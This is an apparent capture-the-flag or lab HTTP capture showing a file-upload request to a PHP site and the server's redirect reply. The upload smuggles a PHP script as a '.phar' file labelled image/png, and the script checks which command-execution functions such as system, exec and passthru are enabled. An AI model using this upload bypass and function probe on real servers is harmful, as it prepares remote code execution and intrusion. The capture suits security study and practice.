 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.229.189:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------187362916140775608215495​38066
8 Content-Length: 920
9 Origin: http://10.129.229.189:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.229.189:8080/index.php
13 Cookie: PHPSESSID=6n9qa302hu6b4oenp8obak97qu
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------18736291614077560821549538066
18 Content-Disposition: form-data; name="image"; filename="zenity-calendar.phar"
19 Content-Type: image/png
20
21 <?php
22 $dangerous_functions =
array('pcntl_alarm','pcntl_fork','pcntl_waitpid','pcntl_wait','pcntl_wifexited','pcntl_wifstopped
','pcntl_wifsignaled','pcntl_wifcontinued','pcntl_wexitstatus','pcntl_wtermsig','pcntl_wstopsig',
'pcntl_signal','pcntl_signal_get_handler','pcntl_signal_dispatch','pcntl_get_last_error','pcntl_s
trerror','pcntl_sigprocmask','pcntl_sigwaitinfo','pcntl_sigtimedwait','pcntl_exec','pcntl_getprio
rity','pcntl_setpriority','pcntl_async_signals','error_log','system','exec','shell_exec','popen',
'proc_open','passthru','link','symlink','syslog','ld','mail');
23
24 foreach ($dangerous_functions as $f) {
25 if(function_exists($f)){
26 echo $f . "exists<br>\n";
27 }
28 }
29
30 ?>
31
32 -----------------------------18736291614077560821549538066--
33
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 22 Apr 2024 21:14:04 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9